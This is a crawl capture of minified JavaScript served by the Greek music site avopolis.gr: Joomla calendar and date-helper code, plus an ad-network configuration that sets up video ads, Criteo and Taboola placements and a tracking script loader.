Date(this.inputField.getAttribute("data-alt-value")),A=this.table.querySelector(".time-ampm");C.getHours()>12&&(this.resetSelected(A),A.value="pm")}}if(this.params.compressedHeader){var _=Date.convertNumbers(n.toString());this._nav_month.getElementsByTagName("span")[0].textContent=this.params.monthBefore?_+" - "+this.strings.months[p]:this.strings.months[p]+" - "+_}else this._nav_month.getElementsByTagName("span")[0].textContent=this.params.debug?p+" "+this.strings.months[p]:this.strings.months[p],this.title.getElementsByTagName("span")[0].textContent=this.params.debug?n+" "+Date.convertNumbers(n.toString()):Date.convertNumbers(n.toString());this.table.style.visibility="visible"},a.prototype._bindEvents=function(){var e=this;this.inputField.addEventListener("blur",(function(t){var s=a.getCalObject(this)._joomlaCalendar;if(s.dropdownElement.hasAttribute("hidden")){if(s){if(s.inputField.value)if(void 0===s.params.dateClicked)if(s.inputField.setAttribute("data-local-value",s.inputField.value),"gregorian"!==s.params.dateType){var r,i=Date.parseFieldDate(s.inputField.value,s.params.dateFormat,s.params.dateType,s.strings);r=Date.localCalToGregorian(i.getFullYear(),i.getMonth(),i.getDate()),i.setFullYear(r[0]),i.setMonth(r[1]),i.setDate(r[2]),s.inputField.setAttribute("data-alt-value",i.print(s.params.dateFormat,"gregorian",!1,s.strings))}else s.inputField.setAttribute("data-alt-value",Date.parseFieldDate(s.inputField.value,s.params.dateFormat,s.params.dateType,s.strings).print(s.params.dateFormat,"gregorian",!1,s.strings));else s.inputField.setAttribute("data-alt-value",s.date.print(s.params.dateFormat,"gregorian",!1,s.strings));else s.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00");s.date=Date.parseFieldDate(s.inputField.getAttribute("data-alt-value"),s.params.dateFormat,s.params.dateType,s.strings)}e.close()}else t.preventDefault()}),!0),this.button.addEventListener("click",(function(){e.show()}),!1)};var s=function(t){return t||(t=e.event),t.preventDefault(),t.stopPropagation(),!1},r=function(e,a){var s;return s=t.createElement(e),void 0!==a&&a.appendChild(s),s},i=function(e,t){return(new Date).getLocalFullYear(t)+e};function n(e){for(var t=e.target.querySelectorAll(".field-calendar"),s=0,r=t.length;s<r;s++)a.init(t[s])}a.getCalObject=function(e){if(!e)return!1;for(;e.parentNode;)if((e=e.parentNode).classList.contains("field-calendar"))return e;return!1},a.prototype.setAltValue=function(){var e=this.inputField;e.getAttribute("disabled")||(e.value=e.getAttribute("data-alt-value")&&"0000-00-00 00:00:00"!==e.getAttribute("data-alt-value")?e.getAttribute("data-alt-value"):"")},a.onSubmit=function(){if(Joomla=e.Joomla||{},!Joomla.calendarProcessed){Joomla.calendarProcessed=!0;for(var a=t.querySelectorAll(".field-calendar"),s=0;s<a.length;s++){var r=a[s]._joomlaCalendar;r&&r.setAltValue()}}},a.init=function(e,t){var s=e._joomlaCalendar;s?s.recreate():new a(e),e&&e.getElementsByTagName("input")[0]&&e.getElementsByTagName("input")[0].form&&!e.getElementsByTagName("input")[0].disabled&&e.getElementsByTagName("input")[0].form.addEventListener("submit",a.onSubmit)},e.JoomlaCalendar=a,t.addEventListener("DOMContentLoaded",n),t.addEventListener("joomla:updated",n),e.Calendar={},Calendar.setup=function(e){if(e.inputField&&t.getElementById(e.inputField)){var s=t.getElementById(e.inputField),r=s.parentNode.querySelectorAll("button")[0];for(var i in e)if(e.hasOwnProperty(i))switch(i){case"ifFormat":r&&r.setAttribute("data-dayformat",e.ifFormat);break;case"firstDay":r&&r.setAttribute("data-firstday",parseInt(e.firstDay));break;case"weekNumbers":r&&r.setAttribute("data-week-numbers","true"===e.weekNumbers||!0===e.weekNumbers?"1":"0");break;case"showOthers":r&&r.setAttribute("data-show-others","true"===e.showOthers||!0===e.showOthers?"1":"0");break;case"showsTime":r&&r.setAttribute("data-show-time","true"===e.showsTime||!0===e.showsTime?"1":"0");break;case"timeFormat":r&&r.setAttribute("data-time-24",parseInt(e.timeFormat))}a.init(s.parentNode.parentNode)}return null}}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/system/js/fields/calendar-locales/date/gregorian/date-helper.min.js?72c42464b3127b56c47531536270b35f
body_size: 1627
content:
!function(t){"use strict";var e=[0,1,2,3,4,5,6,7,8,9];t.SECOND=1e3,t.MINUTE=60*t.SECOND,t.HOUR=60*t.MINUTE,t.DAY=24*t.HOUR,t.WEEK=7*t.DAY,t.prototype.setLocalDateOnly=function(e,r){if("gregorian"!=e)return"";var a=new t(r);this.setDate(1),this.setFullYear(a.getFullYear()),this.setMonth(a.getMonth()),this.setDate(a.getDate())},t.prototype.setLocalDate=function(t,e){return"gregorian"!=t?"":this.setDate(e)},t.prototype.setLocalMonth=function(t,e,r){return"gregorian"!=t?"":(null==r&&this.getDate(),this.setMonth(e))},t.prototype.setOtherFullYear=function(e,r){if("gregorian"!=e)return"";var a=new t(this);return a.setFullYear(r),a.getMonth()!=this.getMonth()&&this.setDate(28),this.setUTCFullYear(r)},t.prototype.setLocalFullYear=function(e,r){if("gregorian"!=e)return"";var a=new t(this);return a.setFullYear(r),a.getMonth()!=this.getMonth()&&this.setDate(28),this.setFullYear(r)},t.prototype.getLocalWeekDays=function(t,e){return 6},t.prototype.getOtherFullYear=function(t){return"gregorian"!=t?"":this.getFullYear()},t.prototype.getLocalFullYear=function(t){return"gregorian"!=t?"":this.getFullYear()},t.prototype.getLocalMonth=function(t){return"gregorian"!=t?"":this.getMonth()},t.prototype.getLocalDate=function(t){return"gregorian"!=t?"":this.getDate()},t.prototype.getLocalDay=function(t){return"gregorian"!=t?"":this.getDay()},t.prototype.getLocalMonthDays=function(t,e){if("gregorian"!=t)return"";var r=this.getFullYear();return void 0===e&&(e=this.getMonth()),0!=r%4||0==r%100&&0!=r%400||1!=e?[31,28,31,30,31,30,31,31,30,31,30,31][e]:29},t.prototype.getLocalWeekNumber=function(e){if("gregorian"!=e)return"";var r=new t(this.getFullYear(),this.getMonth(),this.getDate(),0,0,0),a=r.getDay();r.setDate(r.getDate()-(a+6)%7+3);var n=r.valueOf();return r.setMonth(0),r.setDate(4),Math.round((n-r.valueOf())/6048e5)+1},t.prototype.getLocalDayOfYear=function(e){if("gregorian"!=e)return"";var r=new t(this.getFullYear(),this.getMonth(),this.getDate(),0,0,0)-new t(this.getFullYear(),0,0,0,0,0);return Math.floor(r/t.DAY)},t.prototype.equalsTo=function(t){return this.getFullYear()==t.getFullYear()&&this.getMonth()==t.getMonth()&&this.getDate()==t.getDate()&&this.getHours()==t.getHours()&&this.getMinutes()==t.getMinutes()},t.localCalToGregorian=function(t,e,r){return""},t.gregorianToLocalCal=function(t,e,r){return""},t.convertNumbers=function(t){t=t.toString();for(var r=0,a=e.length;r<a;r++)t=t.replace(new RegExp(r,"g"),e[r]);return t},t.toEnglish=function(t){t=this.toString();for(var e=[0,1,2,3,4,5,6,7,8,9],r=0;r<10;r++)t=t.replace(new RegExp(e[r],"g"),r);return t},t.monthsToLocalOrder=function(t){return t},t.parseFieldDate=function(e,r,a,n){"gregorian"!=a&&(e=t.toEnglish(e));var o=new t,s=0,i=-1,g=0,u=e.split(/\W+/),l=r.match(/%./g),h=0,c=0,p=0,f=0,D=0;for(h=0;h<u.length;++h)if(u[h])switch(l[h]){case"%d":case"%e":g=parseInt(u[h],10);break;case"%m":i=parseInt(u[h],10)-1;break;case"%Y":case"%y":(s=parseInt(u[h],10))<100&&(s+=s>29?1900:2e3);break;case"%b":case"%B":for(c=0;c<12;++c)if(n.months[c].substr(0,u[h].length).toLowerCase()===u[h].toLowerCase()){i=c;break}break;case"%H":case"%I":case"%k":case"%l":p=parseInt(u[h],10);break;case"%P":case"%p":/pm/i.test(u[h])&&p<12?p+=12:/am/i.test(u[h])&&p>=12&&(p-=12);break;case"%M":f=parseInt(u[h],10);break;case"%S":D=parseInt(u[h],10)}if(isNaN(s)&&(s=o.getFullYear()),isNaN(i)&&(i=o.getMonth()),isNaN(g)&&(g=o.getDate()),isNaN(p)&&(p=o.getHours()),isNaN(f)&&(f=o.getMinutes()),isNaN(D)&&(D=o.getSeconds()),0!=s&&-1!=i&&0!=g)return new t(s,i,g,p,f,D);for(s=0,i=-1,g=0,h=0;h<u.length;++h)if(-1!=u[h].search(/[a-zA-Z]+/)){var M=-1;for(c=0;c<12;++c)if(n.months[c].substr(0,u[h].length).toLowerCase()===u[h].toLowerCase()){M=c;break}-1!=M&&(-1!=i&&(g=i+1),i=M)}else parseInt(u[h],10)<=12&&-1==i?i=u[h]-1:parseInt(u[h],10)>31&&0==s?(s=parseInt(u[h],10))<100&&(s+=s>29?1900:2e3):0==g&&(g=u[h]);return 0==s&&(s=o.getFullYear()),-1!=i&&0!=g?new t(s,i,g,p,f,D):o},t.prototype.print=function(e,r,a,n){if("string"!=typeof r&&(e=""),r||(r="gregorian"),"string"!=typeof e&&(e=""),!e)return"";if("NaN"==this.getLocalDate(r)||!this.getLocalDate(r))return"";var o=this.getLocalMonth(r),s=this.getLocalDate(r),i=this.getLocalFullYear(r),g=this.getLocalWeekNumber(r),u=this.getDay(),l={},h=this.getHours(),c=h>=12,p=c?h-12:h,f=this.getLocalDayOfYear(r);0==p&&(p=12);var D=this.getMinutes(),M=this.getSeconds();l["%a"]=n.shortDays[u],l["%A"]=n.days[u],l["%b"]=n.shortMonths[o],l["%B"]=n.months[o],l["%C"]=1+Math.floor(i/100),l["%d"]=s<10?"0"+s:s,l["%e"]=s,l["%H"]=h<10?"0"+h:h,l["%I"]=p<10?"0"+p:p,l["%j"]=f<100?f<10?"00"+f:"0"+f:f,l["%k"]=h,l["%l"]=p,l["%m"]=o<9?"0"+(1+o):1+o,l["%M"]=D<10?"0"+D:D,l["%n"]="\n",l["%p"]=c?n.pm.toUpperCase():n.am.toUpperCase(),l["%P"]=c?n.pm:n.am,l["%s"]=Math.floor(this.getTime()/1e3),l["%S"]=M<10?"0"+M:M,l["%t"]="\t",l["%U"]=l["%W"]=l["%V"]=g<10?"0"+g:g,l["%u"]=u+1,l["%w"]=u,l["%y"]=(""+i).substr(2,2),l["%Y"]=i,l["%%"]="%";var y=e.replace(/%./g,(function(t){return l[t]||t}));return"gregorian"!=r&&a&&(y=t.convertNumbers(y)),y}}(Date);

--- FILE ---
content_type: application/javascript
request_url: https://pahtag.tech/c/avopolis.js
body_size: 2779
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='pahtag.tech/c/avopolis.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"sco":{"paSellerId":"102905","paOwns":"Owned & Operated"},"site_name":"avopolis","rules":[{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages desktop test","priority":5,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"inarticle pages mobile test","priority":15,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"exclude magic desktop","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"exclude magic mobile","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"ad block tags","priority":3,"type":"AdBlock","product":{"AdBlock":{"scripts":[{"breakpoints":{"minWidth":10},"tags":[{"code":"<div id=\"1409948\" style=\"width:970px;height:90px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409948,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409948\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#region1 "},{"code":"<div id=\"1409946-1\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409946-2\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(3)"},{"code":"<div id=\"1409947-1\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409947-2\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(1)"},{"code":"<div id=\"1409946-3\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-3\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(10)"},{"code":"<div id=\"1409946-4\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-4\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(12)"}]}]}}},{"name":"a script in one page","priority":3,"type":"CustomScript","product":{"CustomScript":{"scripts":[{"code":"<script type='text/javascript'>\r\n!function(){var t=\"https:\"==document.location.protocol?\"https://\":\"http://\",e=document.createElement(\"script\");e.type=\"text/javascript\",e.async=!0,e.src=t+\"js.srvtrck.com/v1/js?api_key=6ddf03d4948023d0249714593dcec941&site_id=b3051c5b23dc4bb4b9f88f5125485e22\",(document.body).appendChild(e)}();\r\n</script>"}]}},"targeting":{"url_targeting":{"pathname":{"contains":["articles/articles-greek/16340-my-wet-calvin"]}}}},{"name":"inarticle pages desktop","priority":4,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["articles/articles-greek/54360-attik-astakos"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":5,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"Mid Article rule","priority":15,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
